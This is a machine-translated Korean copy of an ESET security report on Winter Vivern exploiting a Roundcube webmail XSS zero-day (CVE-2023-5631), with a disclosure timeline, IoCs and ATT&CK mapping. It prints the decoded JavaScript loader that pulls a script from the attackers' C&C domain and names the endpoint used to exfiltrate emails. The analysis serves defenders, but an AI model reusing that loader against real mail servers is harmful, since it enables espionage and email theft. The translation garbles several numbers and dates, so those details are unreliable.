ESET 연구

ESET Research에서는 가능한 한 빨리 Roundcube 웹메일을 사용 가능한 최신 버전으로 업데이트할 것을 권장합니다.

10월 25 2023 • , 5 분. 읽다

ESET Research는 XNUMX년 넘게 Winter Vivern의 사이버 스파이 활동을 면밀히 추적해 왔으며, 정기 모니터링 중에 해당 그룹이 제로데이 공격을 시작했다는 사실을 발견했습니다. XSS 11월 XNUMX일 Roundcube 웹메일 서버의 취약점th, 2023. 이는 다른 취약점과 다릅니다. CVE-2020-35730, 우리 연구에 따르면 이 그룹도 이를 악용했습니다.

ESET 원격 측정 데이터에 따르면 이 캠페인은 모두 유럽에 있는 정부 기관과 싱크탱크에 속한 Roundcube 웹메일 서버를 표적으로 삼았습니다.

취약점 공개 일정:

- 2023-10-12: ESET 연구원이 Roundcube 팀에 취약점을 보고했습니다.

- 2023-10-14: Roundcube 팀은 해당 취약점에 대해 대응하고 인정했습니다.

- 2023-10-14: Roundcube 팀은 취약점을 패치했습니다.

- 2023-10-16: Roundcube 팀은 취약점을 해결하기 위해 보안 업데이트(1.6.4, 1.5.5 및 1.4.15)를 출시했습니다.

- 2023-10-18: ESET CNA는 취약점에 대해 CVE를 발행합니다(CVE-2023-5631).

- 2023-10-25: ESET Research 블로그 게시물이 게시되었습니다.

빠른 응답과 짧은 시간 내에 취약점을 패치한 Roundcube 개발자에게 감사의 말씀을 전하고 싶습니다.

윈터 비번 프로필

Winter Vivern은 처음으로 공개된 사이버 스파이 그룹입니다. DomainTools 적어도 2021년부터 활동한 것으로 추정되며 유럽과 중앙아시아 정부를 대상으로 하고 있다. 대상을 손상시키기 위해 그룹은 악성 문서, 피싱 웹사이트 및 사용자 지정 PowerShell 백도어를 사용합니다(다음 기사 참조). 우크라이나 국가 사이버 보호 센터 과에서 센티넬 연구소). 우리는 Winter Vivern이 콧수염바운서, 2023년 XNUMX월에 처음 게시된 정교한 벨로루시 관련 그룹입니다.

Winter Vivern은 적어도 2022년부터 정부 기관에 속한 Zimbra 및 Roundcube 이메일 서버를 표적으로 삼아 왔습니다. Proofpoint. 특히, 우리는 그룹이 악용하는 것을 관찰했습니다. CVE-2020-35730, 2023년 XNUMX월과 XNUMX월에 발생한 Roundcube의 또 다른 XSS 취약점입니다. Sednit (APT28이라고도 함)은 Roundcube에서도 이 오래된 XSS 취약점을 악용하고 있으며 때로는 동일한 대상을 대상으로 합니다.

기술적 세부 사항



XSS 취약점 악용, 할당됨 CVE-2023-5631, 특별히 제작된 이메일 메시지를 보내 원격으로 수행할 수 있습니다. 이번 Winter Vivern 캠페인에서 이메일은 다음에서 전송되었습니다. team.managment@outlook[.]com 그리고 주제가 있었어요 Outlook에서 시작하기,과 같이 그림 1.



첫눈에 이메일은 악의적인 것처럼 보이지 않습니다. 그러나 HTML 소스 코드를 살펴보면 다음과 같습니다. 그림 2, 끝에 base64로 인코딩된 페이로드가 포함된 SVG 태그가 표시됩니다.

base64로 인코딩된 값을 디코딩하면 HREF 의 속성 사용 태그에는 다음이 포함됩니다.

'))” />

으로 x 가치 주장 HREF 속성이 유효한 URL이 아닙니다. 이 개체의 오류 속성이 활성화됩니다. 페이로드를 디코딩 오류 속성은 Roundcube 세션의 컨텍스트에서 피해자의 브라우저에서 실행될 다음 JavaScript 코드(악성 URL을 수동으로 제거함)를 제공합니다.

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

놀랍게도 우리는 완전히 패치된 Roundcube 인스턴스에서 JavaScript 주입이 작동한다는 사실을 발견했습니다. 이는 서버 측 스크립트에 영향을 미치는 제로데이 XSS 취약점인 것으로 밝혀졌습니다. rcube_washtml.php, 이는 Roundcube 사용자가 해석하는 HTML 페이지에 추가되기 전에 악성 SVG 문서를 적절하게 삭제하지 않습니다. 우리는 이를 Roundcube에 보고했고, 패치 된 10 월 14에th, 2023년(이것을 참조하세요) 범하다). 이 취약점은 Roundcube에 영향을 미칩니다. 버전 1.6 이전 1.6.4.x, 1.5 이전 1.5.5.x, 1.4 이전 1.4.15.x.

요약하자면, 공격자는 특별히 제작된 이메일 메시지를 보내 Roundcube 사용자의 브라우저 창 컨텍스트에서 임의의 JavaScript 코드를 로드할 수 있습니다. 웹 브라우저에서 메시지를 보는 것 외에는 수동 상호 작용이 필요하지 않습니다.



두 번째 단계는 다음과 같은 간단한 JavaScript 로더입니다. checkupdate.js 에 표시됩니다. 그림 3.



최종 JavaScript 페이로드 – 다음에 표시됨 그림 4 – 현재 Roundcube 계정의 폴더와 이메일을 나열하고 HTTP 요청을 통해 C&C 서버로 이메일 메시지를 추출할 수 있습니다. https://recsecas[.]com/controlserver/saveMessage.

결론

Winter Vivern은 Roundcube의 제로데이 취약점을 이용하여 운영을 강화했습니다. 이전에는 Roundcube 및 Zimbra의 알려진 취약점을 사용했으며 이에 대한 개념 증명은 온라인에서 제공됩니다.

그룹 도구 세트의 정교함이 낮음에도 불구하고 지속성, 매우 정기적인 피싱 캠페인 실행, 상당수의 인터넷 연결 애플리케이션에 취약점이 있는 것으로 알려져 있음에도 불구하고 정기적으로 업데이트되지 않기 때문에 유럽 정부에 위협이 됩니다. .

WeLiveSecurity에 게시된 연구에 대한 문의 사항은 다음으로 문의하십시오. Threatintel@eset.com.

ESET Research는 비공개 APT 인텔리전스 보고서 및 데이터 피드를 제공합니다. 본 서비스에 대한 문의사항은 ESET 위협 인텔리전스 페이지.

IoC

파일

|

SHA-1 |

파일 이름 |

Detection System |

상품 설명 |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

checkupdate.js |

JS/WinterVivern.B |

자바스크립트 로더. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

해당 사항 없음 |

JS/Kryptik.BIK |

Roundcube에서 이메일을 추출하는 JavaScript 페이로드. |

네트워크

|

IP |

도메인 |

호스팅 제공 업체 |

처음 본 |

세부 정보 |

|

38.180.76[.]31 |

Recsecas[.]com |

M247 유럽 SRL |

2023-09-28 |

윈터바이번 C&C 서버 |

이메일 주소

team.managment@outlook[.]com

이 테이블은 다음을 사용하여 제작되었습니다. 버전 13 MITRE ATT&CK 프레임워크.

|

술책 |

ID |

성함 |

상품 설명 |

|

자원 개발 |

인프라 획득: 도메인 |

Winter Vivern 운영자는 Registrar.eu에서 도메인을 구입했습니다. |

|

|

인프라 확보: 서버 |

Winter Vivern 운영자는 M247에 서버를 임대했습니다. |

||

|

기능 개발: 활용 |

Winter Vivern 운영자는 아마도 Roundcube에 대한 익스플로잇을 개발했을 것입니다. |

||

|

초기 액세스 |

공개 애플리케이션 악용 |

Winter Vivern은 Roundcube의 CVE‑2023-5631을 악용하는 이메일을 보냈습니다. |

|

|

피싱 (Phishing) |

이 취약점은 피해자가 Roundcube 웹메일에서 열어야 하는 피싱 이메일을 통해 발생합니다. |

||

|

실행 |

클라이언트 실행을 위한 악용 |

JavaScript 페이로드는 Roundcube의 XSS 취약점에 의해 실행됩니다. |

|

|

발견 |

계정 검색: 이메일 계정 |

JavaScript 페이로드는 이메일 계정의 폴더를 나열할 수 있습니다. |

|

|

수집 |

이메일 수집: 원격 이메일 수집 |

JavaScript 페이로드는 Roundcube 계정에서 이메일을 추출할 수 있습니다. |

|

|

명령 및 제어 |

애플리케이션 계층 프로토콜: 웹 프로토콜 |

C&C 통신은 HTTP를 사용합니다. |

|

|

여과 |

C2 채널을 통한 유출 |

유출은 HTTP를 통해 동일한 C&C 서버로 수행됩니다. |

- SEO 기반 콘텐츠 및 PR 배포. 오늘 증폭하십시오.

- PlatoData.Network 수직 생성 Ai. 자신에게 권한을 부여하십시오. 여기에서 액세스하십시오.

- PlatoAiStream. 웹3 인텔리전스. 지식 증폭. 여기에서 액세스하십시오.

- 플라톤ESG. 탄소, 클린테크, 에너지, 환경, 태양광, 폐기물 관리. 여기에서 액세스하십시오.

- PlatoHealth. 생명 공학 및 임상 시험 인텔리전스. 여기에서 액세스하십시오.

- 출처: https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/